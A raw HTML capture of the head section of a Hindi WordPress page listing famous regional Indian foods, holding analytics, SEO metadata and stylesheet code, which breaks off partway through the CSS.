

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hamarivirasat.com/listing-cat/famous-food/?postType=listing
body_size: 76313
content:
<!DOCTYPE html>
<html lang="hi-IN" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta name="format-detection" content="telephone=no"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.hamarivirasat.com/xmlrpc.php">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110746125-1"></script>
    <script>
     window.dataLayer = window.dataLayer || [];
     function gtag(){dataLayer.push(arguments);}
     gtag('js', new Date());

     gtag('config', 'UA-110746125-1');
    </script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <script>
            window.webpack_public_path__ = "https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/production/js/";
            window.WHITE_LABEL = "wilcity";
            window.wilI18 = '[base64]/[base64]/IiwiZGVsZXRlQXV0aG9yTXNnVGl0bGUiOiJEZWxldGUgQXV0aG9yIE1lc3NhZ2VzIiwiZGVsZXRlQXV0aG9yTXNnUXVlc3Rpb24iOiJEbyB5b3Ugd2FudCB0byBkZWxldGUgYWxsIG1lc3NhZ2VzIGZyb20gdGhpcyBhdXRob3I/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]';
        </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>हर राज्य के प्रसिद्द list of indian food देखे और जाने उसके बारे में - हमारी विरासत</title>
	<meta name="description" content="भारतीय खानपान पूरे विश्व में प्रसिद्ध है यह बात किसी से छुपी हुई नहीं है हर एक राज्य का एक अपना ही अलग खानपान का तरीका है List of Indian food in Hindi देखे" />
	<link rel="canonical" href="https://www.hamarivirasat.com/my-orders/?postType=listing&listing_cat=118" />
	<meta property="og:locale" content="hi_IN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="हर राज्य के प्रसिद्द list of indian food देखे और जाने उसके बारे में - हमारी विरासत" />
	<meta property="og:description" content="भारतीय खानपान पूरे विश्व में प्रसिद्ध है यह बात किसी से छुपी हुई नहीं है हर एक राज्य का एक अपना ही अलग खानपान का तरीका है List of Indian food in Hindi देखे" />
	<meta property="og:url" content="https://www.hamarivirasat.com/my-orders/?postType=listing&amp;listing_cat=118" />
	<meta property="og:site_name" content="हमारी विरासत" />
	<meta property="og:image" content="https://www.hamarivirasat.com/wp-content/uploads/2020/02/gmail-logo.jpg" />
	<meta property="og:image:width" content="178" />
	<meta property="og:image:height" content="128" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@hamarivirasat" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.hamarivirasat.com/my-orders/?postType=listing&listing_cat=118","url":"https://www.hamarivirasat.com/my-orders/?postType=listing&listing_cat=118","name":"हर राज्य के प्रसिद्द list of indian food देखे और जाने उसके बारे में - हमारी विरासत","isPartOf":{"@id":"https://www.hamarivirasat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hamarivirasat.com/my-orders/?postType=listing&listing_cat=118#primaryimage"},"image":{"@id":"https://www.hamarivirasat.com/my-orders/?postType=listing&listing_cat=118#primaryimage"},"thumbnailUrl":"https://www.hamarivirasat.com/wp-content/uploads/2020/01/famous-food-of-andhra-pradesh.jpg","description":"भारतीय खानपान पूरे विश्व में प्रसिद्ध है यह बात किसी से छुपी हुई नहीं है हर एक राज्य का एक अपना ही अलग खानपान का तरीका है List of Indian food in Hindi देखे","breadcrumb":{"@id":"https://www.hamarivirasat.com/my-orders/?postType=listing&listing_cat=118#breadcrumb"},"inLanguage":"hi-IN"},{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://www.hamarivirasat.com/my-orders/?postType=listing&listing_cat=118#primaryimage","url":"https://www.hamarivirasat.com/wp-content/uploads/2020/01/famous-food-of-andhra-pradesh.jpg","contentUrl":"https://www.hamarivirasat.com/wp-content/uploads/2020/01/famous-food-of-andhra-pradesh.jpg","width":1280,"height":853,"caption":"famous food of andhra pradesh"},{"@type":"BreadcrumbList","@id":"https://www.hamarivirasat.com/my-orders/?postType=listing&listing_cat=118#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hamarivirasat.com/"},{"@type":"ListItem","position":2,"name":"भारतीय खानपान"}]},{"@type":"WebSite","@id":"https://www.hamarivirasat.com/#website","url":"https://www.hamarivirasat.com/","name":"हमारी विरासत","description":"अंधकार से प्रकाश की ओर का सफर","publisher":{"@id":"https://www.hamarivirasat.com/#organization"},"alternateName":"Hamari Virasat","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hamarivirasat.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hi-IN"},{"@type":"Organization","@id":"https://www.hamarivirasat.com/#organization","name":"हमारी विरासत","url":"https://www.hamarivirasat.com/","logo":{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://www.hamarivirasat.com/#/schema/logo/image/","url":"https://www.hamarivirasat.com/wp-content/uploads/2020/07/Hamari-Virasat-logo.png","contentUrl":"https://www.hamarivirasat.com/wp-content/uploads/2020/07/Hamari-Virasat-logo.png","width":150,"height":100,"caption":"हमारी विरासत"},"image":{"@id":"https://www.hamarivirasat.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/spreadourculture/","https://x.com/hamarivirasat","https://www.instagram.com/hamarivirasat/","https://in.pinterest.com/SpreadOurCulture/","https://www.youtube.com/hamarivirasat"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//appleid.cdn-apple.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://www.hamarivirasat.com/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.hamarivirasat.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.hamarivirasat.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.hamarivirasat.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-buttons-inline-css' type='text/css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://www.hamarivirasat.com/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.hamarivirasat.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.hamarivirasat.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 